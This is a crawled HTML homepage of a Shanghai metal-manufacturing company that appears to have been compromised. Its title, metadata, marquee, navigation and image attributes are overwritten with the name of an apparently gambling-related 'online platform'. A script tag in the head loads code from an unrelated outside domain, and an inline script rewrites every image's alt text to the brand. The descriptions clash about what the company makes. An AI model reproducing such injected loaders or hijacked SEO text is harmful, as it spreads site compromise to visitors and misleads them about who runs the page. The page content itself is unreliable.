

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.umikotrading.com/
body_size: 13979
content:
<!DOCTYPE html>

<!--由中企动力科技集团股份有限公司浦西分公司技术部设计制作 如果您有任何意见或建议请电邮dm-puxi@300.cn -->
<html>
<head>
<meta charset="utf-8"/>
<title>九游线上平台（集团）官方网站</title>
<meta content="九游线上平台（集团）官方网站," name="keywords"/>
<meta content="九游线上平台（集团）官方网站（以下简称九游线上平台（集团）官方网站）专注输配电电气设备制造，主要生产电线电缆、高低压成套电气设备、箱式变电站、开关设备、中压元件、电力变压器、三箱类产品等，九游线上平台（集团）官方网站是一家集生产、销售、研发、服务为一体的高新技术企业。九游线上平台（集团）官方网站愿以稳当的技术、可靠的质量、实惠的价格、一切以用户为重，推进用户满意工程、与新老用户真诚合作，共创新世纪辉煌。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/4/d/ky5.js" type="text/javascript"></script>
<meta content="width=1440" name="viewport"/>
<meta content="width=1440" name="viewport"/>
<meta content="no-transform" http-equiv="Cache-Control"/>
<script type="text/javascript">
    window.siteIsPc=true;
    window.foreignList= [];
    window.tenant = {"cdnFlag":"2","createTime":null,"domain":"www.umikotrading.com","domainInfo":null,"foreign":false,"id":240600,"language":"zh_CN","mobileDomain":"","mobileStatus":8,"status":6,"templateCode":"core_response_site","tenantCode":"100001_2105145038","unittype":"100001","verify":"ee30d3ea474b75fd5ed33d00fa40bd3f","mverify":""};
    window.commonShortUrl = ("http://www.ceurl.cn" == "") ? "" : "http://www.ceurl.cn" + "/";
    window.upgradeVersion="9eaf41d7f5cdb19638f475e343b9b269";
    var isxinnet = "false";
    window.noredirectCookieName = "_noredirect";
    var visittrack_siteId = "100001_2105145038";
    var visittrack_url = "";
    var gatherScripts = "";
    var unittype=window.tenant.unittype ;
    window.globalObj={};
    window.globalObj.isOpenSSL = false;
    
    if(!(unittype == '100009'||unittype == '100084' ||unittype == '100007' )){  
        window.intelligetJump={"identification":"false"};//智能跳转
    }
    if(unittype == '100001'){
        window.getMultilingual={"website":"","switcher":"off"};//多语言和获取网站url对象
    }

    try{
        var setDomain = window.location.hostname.replace("http://", "").replace("https://", "");
        if (setDomain.match(/[a-z]+/) != null) {
            var domainArr = setDomain.split(".");
            var preDomain=domainArr[domainArr.length - 2] + "."
                + domainArr[domainArr.length - 1];
            if(/(com|cn|org|net|xin|edu|ac)\..*/.test(preDomain)){
                preDomain=domainArr[domainArr.length - 3]+"."+domainArr[domainArr.length - 2] + "."
                    + domainArr[domainArr.length - 1];
            }
            document.domain = preDomain;
        }
    }catch(e){
        console.log(e);
    }

</script>
<script src="//static203.yun300.cn/public/wgt/coreLibs/cecc/interwords/interwords_zh_CN.min.js,libs.min.js?v=9eaf41d7f5cdb19638f475e343b9b269&amp;tenantId=240600&amp;viewType=1" type="text/javascript"></script>
<script>
    $(function(){
        // 灰色主题
        if(!(unittype == '100009'||unittype == '100084' ||unittype == '100007' )){
            var qxurl = location.href.replace(location.origin,'')
            if(qxurl == '/' || qxurl == '') {
                var grayStatus = {"greySwitchStatus":"false"};
                var greySwitchStatusData = {};
                if(typeof(grayStatus) == 'string' && /^{/.test(grayStatus)){
                    greySwitchStatusData = JSON.parse(grayStatus);
                }else if(typeof(grayStatus) == 'object'){
                    greySwitchStatusData = grayStatus;
                }
                if(greySwitchStatusData && greySwitchStatusData.greySwitchStatus == 'true'){ 
                    $("html").css("cssText", "filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1) !important");
                    $("html").css("cssText", "-webkit-filter: grayscale(100%) !important");
                }
            }
            // 飘窗
            require(['/public/cjgj/common.js'], function(){})
        }
    });
    if(!(window.tenant.unittype=='100084'||window.tenant.unittype=='100009')&&isFrontEnv()&&!window.noAuth){
        var qxurl = location.href.replace(location.origin,'')
        if(qxurl != '/') {
            $.ajax({
                url:'/comp/authtion.do',
                method:'get',
                data:{
                    url:qxurl
                },
                success:function(res){
                    if(res.status == 300 && res.data!=''){
                        window.location.href=res.data
                    }
                },
                error:function(err){
                    console.log(err);
                }
            }); 
        }
    }
</script><link href="//static203.yun300.cn/public/css/cecc/animate.css,iconfont.css,bootstrap.min.css,response.min.css,resPageStyle.min.css?v=1701073263000&amp;tenantId=240600&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="//static203.yun300.cn/css/site_impt_r.css?v=1701073263000&amp;tenantId=240600&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="//static203.yun300.cn/css/ftmpl_impt_a1dea3a3-3d40-4168-bdd2-2d30f422b6c8.css?v=1701073263000&amp;tenantId=240600&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="//static203.yun300.cn/css/page_impt_Home.css?v=1701073263000&amp;tenantId=240600&amp;viewType=1" rel="stylesheet" type="text/css"/>
<!--<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />-->
<link href="//static203.yun300.cn/upload/css/styles.css?v=1701073263000&amp;tenantId=240600&amp;viewType=1" rel="stylesheet" type="text/css"/>
<!--<link href="//static203.yun300.cn/upload/css/qqstyle.css?v=1701073263000&tenantId=240600&viewType=1" rel="stylesheet" type="text/css" />
<link href="//static203.yun300.cn/upload/css/styles.css?v=1701073263000&tenantId=240600&viewType=1" rel="stylesheet" type="text/css" />
<link href="//static203.yun300.cn/upload/css/assembly.css?v=1701073263000&tenantId=240600&viewType=1" rel="stylesheet" type="text/css" />
  <link href="//static203.yun300.cn/upload/css/zcganimate.css?v=1701073263000&tenantId=240600&viewType=1" rel="stylesheet" type="text/css" />
-->
<meta content="no-transform" http-equiv="Cache-Control"/>
<meta content="no-siteapp" http-equiv="Cache-Control"/>
<meta content="pc,mobile" name="applicable-device"/>
<script src="/upload/js/fixed_side.js?t=1750925355371" type="text/javascript"></script>
<script src="/upload/js/backtop_zcg.js?t=1750925355371" type="text/javascript"></script>
<script>
$(document).ready(function(){
$("* img").attr({alt:"&#20061;&#28216;&#32447;&#19978;&#24179;&#21488;&#65288;&#38598;&#22242;&#65289;&#23448;&#26041;&#32593;&#31449;&#44;",title:"&#20061;&#28216;&#32447;&#19978;&#24179;&#21488;&#65288;&#38598;&#22242;&#65289;&#23448;&#26041;&#32593;&#31449;&#44;"});
  setTimeout("dongtaitianjia()",1000)  
}); 
</script>
<meta content="width=device-width, initial-scale=1, user-scalable=no" name="viewport"/>
<!--[if lt IE 9]> 
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.js"></script>
<![endif]-->
</head>
<body data-layout="flow" data-pageid="1fd28d92-55bb-4033-a4a9-bc00927bd15f" data-tmplid="a1dea3a3-3d40-4168-bdd2-2d30f422b6c8">
<div class="main pagebox"><div class="w_grid-000" id="w_grid-1621838814363"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1621838814363-0"></div> </div> </div></div><div class="w_grid-000" id="w_grid-1621840087496"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1621840087496-0"><div class="c_portalResPublic_codeContainer-01001" id="c_portalResPublic_codeContainer-16215850196860422">
<div class="e_box">
<marquee scrollamount="2">九游线上平台（集团）官方网站,是一家集研发、制造加工于一体的综合性公司，主要为军工、汽车、光学仪器、通信等行业提供配套服务，在金属制造行业内拥有国内领先地位。</marquee>
</div>
<script>
$comp({
	 	id:"portalResPublic_codeContainer-16215850196860422",//实例id 服务器传
	  	lib:["js/portalPublic/portalResPublic_codeContainer-01"] //组件js
});

</script>
</div><div class="w_grid-000" id="w_grid-1621585535606"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1621585535606-0"><div class="w_grid-000" data-vhide414="true" data-vhide768="true" id="w_grid-1621585945405"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1621585945405-0"><div class="w_fimg-000" data-animation="once" id="w_fimg-1554301381680"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <a class="e_link e_link-000 p_link001" href="/" target="_self"> <div class="e_image e_DImage-001 p_dimage"> <img alt="九游线上平台（集团）官方网站," height="100%" src="//img203.yun300.cn/img/LOGO11.png?tenantId=240600&amp;viewType=1&amp;k=1701073263000" title="九游线上平台（集团）官方网站," width="100%"/> </div> </a> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1621585945405-1"><div class="c_portalResnav_main-01001" data-animation="once" id="c_portalResnav_main-15543015373555105">
<div class="e_box p_NavBox">
<!--mo-->
<div class="e_box p_problemCategory">
<div class="e_btn p_btn-show"><i class="e_icon iconfont p_c-fff"></i></div>
<div class="p_category animation_con">
<div class="e_btn p_btn-hide"><i class="e_icon iconfont p_c-fff"></i></div>
<div class="e_box p_categoryBox js_categoryBox"></div>
<div class="nav_lan">
<ul>
<li><a href="http://www.00.com/">简体中文</a></li>
<li><a href="http://en.00.com/">English</a></li>
</ul>
</div>
</div>
</div>
</div>
<!--pc-->
<div class="e_box p_category clearfix p_navPc" data-ename="导航容器">
<div class="e_box p_categoryBox js_categoryBox" data-ename="导航外框"></div>
</div>
<script id="tmplDom" type="text/x-jquery-tmpl">    
    <div class="e_box p_parentBox"  data-ename="父分类" sortid="{{= id}}">
 <div class="e_box p_parent list{velocityCount}" data-ename="MO-分类标签">
            {{if target}}
            <a href="{{= linkUrl}}" target="_blank" class="e_link p_link">{{= name}}</a>
            {{else}}
            <a href="{{= linkUrl}}" target="_self" class="e_link p_link">{{= name}}</a>
            {{/if}}
            {{if parent}}<i class="e_icon iconfont p_categoryBtn icon-arrow_up js_clickbtn"></i>
            {{else}}<i class="e_icon iconfont p_categoryBtn"></i>
            {{/if}}

        </div>
        <div class="e_link p_linkBox" data-ename="PC-分类标签">
         {{if targetType}}
            <a class="e_title p_title" href="{{= linkUrl}}"  target="_blank" data-ename="分类名称">{{= name}}</a>
              {{else}}
           <a class="e_title p_title" href="{{= linkUrl}}" target="_self" data-ename="分类名称"><!--<img src="{{= icon}}" alt="nav">-->{{= name}}</a>
           {{/if}}
          {{if parent}}<i class="e_icon iconfont icon-duduyinleappicon1401 p_categoryBtn js_clickbtn" data-ename="分类图标"></i>
            {{else}}<i class="e_icon iconfont p_categoryBtn" data-ename="分类图标"></i>
            {{/if}}
        </div>
        <div class="e_box p_childBox" data-ename="子分类"></div>
    </div>
</script>
<!--<img src="/img/nav_ico${velocityCount}.png" alt="{{= image}}">{{= name}}-->
<script type="text/javascript">
    $comp({  
        categoryParams: {
                params: {
                    boxClass:'js_categoryBox',//分类外框容器类名
                    tmplId:'tmplDom',//模板id
                    clickBtn:'js_clickbtn',//点击按钮
                    parentBox:'p_parentBox',//父级盒子
                    childBox:'p_childBox',//子级盒子
                    linkBox:'p_linkBox',//链接盒子
                    isReject: true,//是否互斥
                    isOpen: false,//分类是否展开 展开状态不能互斥
                    isSideOut:false,// 初始化false   pc-false   mo-true  是否滑出效果（如果是滑出效果，没有当前状态，如果想要当前状态，要设置成false）
                    targetType: 'targetType' //数据中打开窗口方式的key值
                },
                data:[{"id":1,"pId":0,"name":"网站首页","summary":"网站首页","linkUrl":"/","navLinkUrl":"/","targetType":false,"leaf":true,"icon":"","selected":false,"open":false,"subTitle":"","anchor":null,"children":[],"imgUrl":"","description":"网站首页"},{"id":9,"pId":0,"name":"关于我们","summary":"关于我们","linkUrl":"/intro/1.html","navLinkUrl":"/intro/1.html","targetType":false,"leaf":true,"icon":"","selected":false,"open":false,"subTitle":"","anchor":null,"children":[],"imgUrl":"","description":"关于我们"},{"id":10,"pId":0,"name":"产品展示","summary":"产品展示","linkUrl":"/Product.html","navLinkUrl":"/Product.html","targetType":false,"leaf":true,"icon":"","selected":false,"open":false,"subTitle":"","anchor":null,"children":[],"imgUrl":"","description":"产品展示"},{"id":11,"pId":0,"name":"设备一览","summary":"设备一览","linkUrl":"/Equipment.html","navLinkUrl":"/Equipment.html","targetType":false,"leaf":true,"icon":"","selected":false,"open":false,"subTitle":"","anchor":null,"children":[],"imgUrl":"","description":"设备一览"},{"id":12,"pId":0,"name":"技术支持","summary":"技术支持","linkUrl":"/intro/3.html","navLinkUrl":"/intro/3.html","targetType":false,"leaf":true,"icon":"","selected":false,"open":false,"subTitle":"","anchor":null,"children":[],"imgUrl":"","description":"技术支持"},{"id":13,"pId":0,"name":"&#20061;&#28216;&#32447;&#19978;&#24179;&#21488;&#65288;&#38598;&#22242;&#65289;&#23448;&#26041;&#32593;&#31449;&#44;","summary":"&#20061;&#28216;&#32447;&#19978;&#24179;&#21488;&#65288;&#38598;&#22242;&#65289;&#23448;&#26041;&#32593;&#31449;&#44;","linkUrl":"/News.html","navLinkUrl":"/News.html","targetType":false,"leaf":true,"icon":"","selected":false,"open":false,"subTitle":"","anchor":null,"children":[],"imgUrl":"","description":"&#20061;&#28216;&#32447;&#19978;&#24179;&#21488;&#65288;&#38598;&#22242;&#65289;&#23448;&#26041;&#32593;&#31449;&#44;"},{"id":14,"pId":0,"name":"联系方式","summary":"联系方式","linkUrl":"/Message.html","navLinkUrl":"/Message.html","targetType":false,"leaf":true,"icon":"","selected":false,"open":false,"subTitle":"","anchor":null,"children":[],"imgUrl":"","description":"联系方式"}],
                compId: "portalResnav_main-15543015373555105"//实例id 服务器传
            },
        params: {
            "isCheckedCustom": true, //true 检查错误图片 ，false不检查
            "defaultNoPicture": "/public/img/no-img.svg",  //错误图片时显示的图片
            "isOpenBigCutMode": true, //大图 true是裁剪 ，false是留白
            "isOpenSmallCutMode": true,//缩略图 true是裁剪 ，false是留白
            "switchView":"$compConfig.switchView"
        },
        id:"portalResnav_main-15543015373555105",//实例id 服务器传
        lib:["js/portalnav/portalResnav_main-01"], //组件js
        noDataFlag:""
    });


</script>
<input class="nav_main_navId" type="hidden" value="&amp;navId=${navId}&amp;compId=portalResnav_main-15543015373555105"/>
</div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" data-vhide100p="true" data-vhide1024="true" data-vhide1366="true" id="w_grid-1621851979511"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1621851979511-0"><div class="w_fimg-000" id="w_fimg-1621851979517"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <a class="e_link e_link-000 p_link001" href="/Yvn3iUaS7f/null" target="_self"> <div class="e_image e_DImage-001 p_dimage"> <img alt="九游线上平台（集团）官方网站," height="100%" src="//img203.yun300.cn/img/LOGO11.png?tenantId=240600&amp;viewType=1&amp;k=1701073263000" title="九游线上平台（集团）官方网站," width="100%"/> </div> </a> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1621851979511-1"><div class="c_portalResnav_main-01001" id="c_portalResnav_main-16218519794329573">
<div class="e_box p_NavBox">
<!--mo-->
<div class="e_box p_problemCategory">
<div class="e_btn p_btn-show"><i class="e_icon iconfont p_c-fff"></i></div>
<div class="p_category animation_con">
<div class="e_btn p_btn-hide"><i class="e_icon iconfont p_c-fff"></i></div>
<div class="e_box p_categoryBox js_categoryBox"></div>
<div class="nav_lan">
<ul>
<li><a href="http://www.00.com/">简体中文</a></li>
<li><a href="http://en.00.com/">English</a></li>
</ul>
</div>
</div>
</div>
</div>
<!--pc-->
<div class="e_box p_category clearfix p_navPc" data-ename="导航容器">
<div class="e_box p_categoryBox js_categoryBox" data-ename="导航外框"></div>
</div>
<script id="tmplDom" type="text/x-jquery-tmpl">    
    <div class="e_box p_parentBox"  data-ename="父分类" sortid="{{= id}}">
 <div class="e_box p_parent list{velocityCount}" data-ename="MO-分类标签">
            {{if target}}
            <a href="{{= linkUrl}}" target="_blank" class="e_link p_link">{{= name}}</a>
            {{else}}
            <a href="{{= linkUrl}}" target="_self" class="e_link p_link">{{= name}}</a>
            {{/if}}
            {{if parent}}<i class="e_icon iconfont p_categoryBtn icon-arrow_up js_clickbtn"></i>
            {{else}}<i class="e_icon iconfont p_categoryBtn"></i>
            {{/if}}

        </div>
        <div class="e_link p_linkBox" data-ename="PC-分类标签">
         {{if targetType}}
            <a class="e_title p_title" href="{{= linkUrl}}"  target="_blank" data-ename="分类名称">{{= name}}</a>
              {{else}}
           <a class="e_title p_title" href="{{= linkUrl}}" target="_self" data-ename="分类名称"><!--<img src="{{= icon}}" alt="nav">-->{{= name}}</a>
           {{/if}}
          {{if parent}}<i class="e_icon iconfont icon-duduyinleappicon1401 p_categoryBtn js_clickbtn" data-ename="分类图标"></i>
            {{else}}<i class="e_icon iconfont p_categoryBtn" data-ename="分类图标"></i>
            {{/if}}
        </div>
        <div class="e_box p_childBox" data-ename="子分类"></div>
    </div>
</script>
<!--<img src="/img/nav_ico${velocityCount}.png" alt="{{= image}}">{{= name}}-->
<script type="text/javascript">
    $comp({  
        categoryParams: {
                params: {
                    boxClass:'js_categoryBox',//分类外框容器类名
                    tmplId:'tmplDom',//模板id
                    clickBtn:'js_clickbtn',//点击按钮
                    parentBox:'p_parentBox',//父级盒子
                    childBox:'p_childBox',//子级盒子
                    linkBox:'p_linkBox',//链接盒子
                    isReject: true,//是否互斥
                    isOpen: false,//分类是否展开 展开状态不能互斥
                    isSideOut:false,// 初始化false   pc-false   mo-true  是否滑出效果（如果是滑出效果，没有当前状态，如果想要当前状态，要设置成false）
                    targetType: 'targetType' //数据中打开窗口方式的key值
                },
                data:[{"id":1,"pId":0,"name":"网站首页","summary":"网站首页","linkUrl":"/","navLinkUrl":"/","targetType":false,"leaf":true,"icon":"","selected":false,"open":false,"subTitle":"","anchor":null,"children":[],"imgUrl":"","description":"网站首页"},{"id":9,"pId":0,"name":"关于我们","summary":"关于我们","linkUrl":"/intro/1.html","navLinkUrl":"/intro/1.html","targetType":false,"leaf":true,"icon":"","selected":false,"open":false,"subTitle":"","anchor":null,"children":[],"imgUrl":"","description":"关于我们"},{"id":10,"pId":0,"name":"产品展示","summary":"产品展示","linkUrl":"/Product.html","navLinkUrl":"/Product.html","targetType":false,"leaf":true,"icon":"","selected":false,"open":false,"subTitle":"","anchor":null,"children":[],"imgUrl":"","description":"产品展示"},{"id":11,"pId":0,"name":"设备一览","summary":"设备一览","linkUrl":"/Equipment.html","navLinkUrl":"/Equipment.html","targetType":false,"leaf":true,"icon":"","selected":false,"open":false,"subTitle":"","anchor":null,"children":[],"imgUrl":"","description":"设备一览"},{"id":12,"pId":0,"name":"技术支持","summary":"技术支持","linkUrl":"/intro/3.html","navLinkUrl":"/intro/3.html","targetType":false,"leaf":true,"icon":"","selected":false,"open":false,"subTitle":"","anchor":null,"children":[],"imgUrl":"","description":"技术支持"},{"id":13,"pId":0,"name":"&#20061;&#28216;&#32447;&#19978;&#24179;&#21488;&#65288;&#38598;&#22242;&#65289;&#23448;&#26041;&#32593;&#31449;&#44;","summary":"&#20061;&#28216;&#32447;&#19978;&#24179;&#21488;&#65288;&#38598;&#22242;&#65289;&#23448;&#26041;&#32593;&#31449;&#44;","linkUrl":"/News.html","navLinkUrl":"/News.html","targetType":false,"leaf":true,"icon":"","selected":false,"open":false,"subTitle":"","anchor":null,"children":[],"imgUrl":"","description":"&#20061;&#28216;&#32447;&#19978;&#24179;&#21488;&#65288;&#38598;&#22242;&#65289;&#23448;&#26041;&#32593;&#31449;&#44;"},{"id":14,"pId":0,"name":"联系方式","summary":"联系方式","linkUrl":"/Message.html","navLinkUrl":"/Message.html","targetType":false,"leaf":true,"icon":"","selected":false,"open":false,"subTitle":"","anchor":null,"children":[],"imgUrl":"","description":"联系方式"}],
                compId: "portalResnav_main-16218519794329573"//实例id 服务器传
            },
        params: {
            "isCheckedCustom": true, //true 检查错误图片 ，false不检查
            "defaultNoPicture": "/public/img/no-img.svg",  //错误图片时显示的图片
            "isOpenBigCutMode": true, //大图 true是裁剪 ，false是留白
            "isOpenSmallCutMode": true,//缩略图 true是裁剪 ，false是留白
            "switchView":"$compConfig.switchView"
        },
        id:"portalResnav_main-16218519794329573",//实例id 服务器传
        lib:["js/portalnav/portalResnav_main-01"], //组件js
        noDataFlag:""
    });


</script>
<input class="nav_main_navId" type="hidden" value="&amp;navId=${navId}&amp;compId=portalResnav_main-16218519794329573"/>
</div></div> </div> </div></div><div class="w_grid-000" data-tmpleditable="editable" id="w_grid-1559814787241"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell ND_empty" data-editablecontent="1559814787241" id="content_box-1559814787241-0"><div class="w_grid-000" id="w_grid-1621819405291"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1621819405291-0"><div class="c_portalResEbizads_banner-01001" id="c_portalResEbizads_banner-16219948477778458">
<!-- banner 大盒子开始 -->
<div class="bannerBox">
<div class="swiper-container c_portalResEbizads_banner-16219948477778458_swiper">
<div class="swiper-wrapper">
<!-- 单个 盒子循环开始 -->
<div class="swiper-slide">
<div class="content">
<!-- 图片开始 -->
<div class="picB" data-ename="Banner大图">
<img alt="2" class="bannerPic" lazy-src="//img203.yun300.cn/repository/image/k7gAhTGbRFKF9pMbEGN6gA.jpg_{i}xaf.jpg?tenantId=240600&amp;viewType=1" src="/upload/s.png"/>
</div>
<!-- 图片结束 -->
<!-- 内容开始 -->
<!-- 内容结束 -->
</div>
</div>
<div class="swiper-slide">
<div class="content">
<!-- 图片开始 -->
<div class="picB" data-ename="Banner大图">
<img alt="1" class="bannerPic" lazy-src="//img203.yun300.cn/repository/image/Tm8ZGb4tTraMCxR4D8aghQ.jpg_{i}xaf.jpg?tenantId=240600&amp;viewType=1" src="/upload/s.png"/>
</div>
<!-- 图片结束 -->
<!-- 内容开始 -->
<!-- 内容结束 -->
</div>
</div>
<!-- 单个 盒子循环结束 -->
</div>
<!-- banner 按钮开始 -->
<div class="bannerBtn">
<div class="swiper-button-prev c_portalResEbizads_banner-16219948477778458_prev">
<i class="iconfont"></i>
</div>
<div class="swiper-button-next c_portalResEbizads_banner-16219948477778458_next">
<i class="iconfont"></i>
</div>
</div>
<!-- banner 按钮结束 -->
</div>
</div>
<!-- banner 大盒子结束 -->
<script>
    $("div[id^='c_portalResEbizads_banner']").attr("loaded", "true");
    require(['swiper'], function () {
        var mySwiper = new Swiper('.c_portalResEbizads_banner-16219948477778458_swiper', {
            //可选选项，自动滑动
            autoplay: 2000,
            //操作后继续轮播
            autoplayDisableOnInteraction: false,
            // 循环播放
            loop: true,
            // 前按钮
            prevButton: '.c_portalResEbizads_banner-16219948477778458_prev',
            // 后按钮
            nextButton: '.c_portalResEbizads_banner-16219948477778458_next',
            // slid开始滑动到结束的时间
            speed: 1200,
        })
    });

</script>
<input class="requsetParam" type="hidden" value=""/>
</div><div class="w_grid-000" id="w_grid-1621819777377"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1621819777377-0"><div class="w_grid-000" id="w_grid-1621819479869"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1621819479869-0"><div class="w_grid-000" id="w_grid-1621821989878"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1621821989878-0"><div class="reset_style" id="w_common_text-1621819606590"><div><p><span style="line-height:2"><span style="color:#333"><span style="font-size:20px">关于我们</span></span></span></p>
</div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1621821989878-1"><div class="reset_style" id="w_common_text-1621822030532"><div><p style="text-align:right"><a href="/Yvn3iUaS7f/intro/1.html" target="_self"><span style="color:#999"><span style="line-height:2.9"><span style="font-size:14px">了解更多</span></span></span></a></p>
</div></div></div> </div> </div></div><div class="reset_style" id="w_common_text-1621822005069"><div><p><span style="line-height:2"><span style="font-size:16px">九游线上平台（集团）官方网站,是一家集研发、制造加工于一体的综合性公司，主要为军工、汽车、光学仪器、通信等行业提供配套服务，在金属制造行业在国内位列前沿。</span></span></p>
<p><span style="line-height:2"><span style="font-size:16px">九游线上平台（集团）官方网站,创建于2002年8月，公司总部位于中国上海嘉定区。工厂占地面积5000平方米。拥有优秀的技术工程师、品质工程师等员工150人，具备精密CNC加工中心、数控机床、高低压铸造设备等各类前端设备50余台。</span></span></p>
</div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1621819479869-1"><div class="w_fimg-000" id="w_fimg-1621821810059"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <div class="e_image e_DImage-001 p_dimage"> <img alt="九游线上平台（集团）官方网站," height="100%" src="//img203.yun300.cn/img/p1.png?tenantId=240600&amp;viewType=1&amp;k=1701073263000" title="九游线上平台（集团）官方网站," width="100%"/> </div> </div> </div></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1621822257915"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1621822257915-0"><div class="reset_style" id="w_common_text-1621822334508"><div><p style="text-align:center"><span style="color:#FFFFFF"><span style="line-height:2"><span style="font-size:28px"><strong><span style="font-size:40px">服务热线：021-62500515</span></strong><br/>
<span style="font-size:30px">如果您有想告诉我们的内容，可以点击按钮留言告诉我们</span></span></span></span></p>
</div></div><div class="w_fbtn-001" id="w_fbtn-1621822466337"><div class="w_fbtn animated"> <a class="e_link e_link-001 p_link" href="/Yvn3iUaS7f/Message.html" target="_self" title="在线留言"> <div class="e_btn e_CommonBtn-001 p_CommonBtn"> <div class="font">在线留言</div> </div> </a> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1621822689339"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1621822689339-0"><div class="w_fimg-000" id="w_fimg-1621822790521"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <div class="e_image e_DImage-001 p_dimage"> <img alt="九游线上平台（集团）官方网站," height="100%" src="//img203.yun300.cn/img/7CcK74TARLiyLqk0lN7VoQ.png?tenantId=240600&amp;viewType=1&amp;k=1701073263000" title="九游线上平台（集团）官方网站," width="100%"/> </div> </div> </div></div><div class="c_portalResProduct_list-01001" id="c_portalResProduct_list-16218229480962970">
<input class="listAddUrl" type="hidden" value="&amp;gototype=add&amp;productType=0&amp;backType=picview&amp;proshowcaseId=&amp;proparentId=&amp;appId=2"/>
<input class="compConfigInProductCategoryId" type="hidden" value="5">
<input class="listModifyUrl" type="hidden" value="&amp;proparentId=&amp;appId=2"/>
<div class="e_box p_categorySummaryBox" data-ename="分类概述">
<div class="e_article p_categorySummary">产品中心</div>
</div>
<div class="proSwiperBox">
<div class="swiper-container swiper-container-pro1 c_portalResProduct_list-16218229480962970_swiper">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="proCotent">
<img alt=" 光学镀膜6" class="js_thumb proPic" lazy-src="//img203.yun300.cn/repository/image/kwds007UQvuPyhQFXwBpsQ.jpg_{i}xaf.jpg?tenantId=240600&amp;viewType=1&amp;k=1701073263000" src="/upload/s.png"/>
<div class="content">
<div class="p_title proTitle d_title">光学镀膜6</div>
<article class="p_summary proMs d_summary">光学镀膜6</article>
<a class="proLink" href="/Yvn3iUaS7f/product/51.html"></a>
</div>
</div>
<div class="bt">光学镀膜6</div>
</div>
<div class="swiper-slide">
<div class="proCotent">
<img alt=" 光学镀膜5" class="js_thumb proPic" lazy-src="//img203.yun300.cn/repository/image/dTUUT2NwSWuOGKmBX3B1wg.jpg_{i}xaf.jpg?tenantId=240600&amp;viewType=1&amp;k=1701073263000" src="/upload/s.png"/>
<div class="content">
<div class="p_title proTitle d_title">光学镀膜5</div>
<article class="p_summary proMs d_summary">光学镀膜6</article>
<a class="proLink" href="/Yvn3iUaS7f/product/50.html"></a>
</div>
</div>
<div class="bt">光学镀膜5</div>
</div>
<div class="swiper-slide">
<div class="proCotent">
<img alt=" 光学镀膜4" class="js_thumb proPic" lazy-src="//img203.yun300.cn/repository/image/TLOavhsxRS-79qZu1Lr8tg.jpg_{i}xaf.jpg?tenantId=240600&amp;viewType=1&amp;k=1701073263000" src="/upload/s.png"/>
<div class="content">
<div class="p_title proTitle d_title">光学镀膜4</div>
<article class="p_summary proMs d_summary">光学镀膜4</article>
<a class="proLink" href="/Yvn3iUaS7f/product/49.html"></a>
</div>
</div>
<div class="bt">光学镀膜4</div>
</div>
<div class="swiper-slide">
<div class="proCotent">
<img alt=" 光学镀膜3" class="js_thumb proPic" lazy-src="//img203.yun300.cn/repository/image/smHHEFVOSLKL9ed9pat7yQ.jpg_{i}xaf.jpg?tenantId=240600&amp;viewType=1&amp;k=1701073263000" src="/upload/s.png"/>
<div class="content">
<div class="p_title proTitle d_title">光学镀膜3</div>
<article class="p_summary proMs d_summary">光学镀膜3</article>
<a class="proLink" href="/Yvn3iUaS7f/product/48.html"></a>
</div>
</div>
<div class="bt">光学镀膜3</div>
</div>
<div class="swiper-slide">
<div class="proCotent">
<img alt=" 光学镀膜2" class="js_thumb proPic" lazy-src="//img203.yun300.cn/repository/image/A_k-ucOHRkWqtVha_UmcIw.jpg_{i}xaf.jpg?tenantId=240600&amp;viewType=1&amp;k=1701073263000" src="/upload/s.png"/>
<div class="content">
<div class="p_title proTitle d_title">光学镀膜2</div>
<article class="p_summary proMs d_summary">光学镀膜2</article>
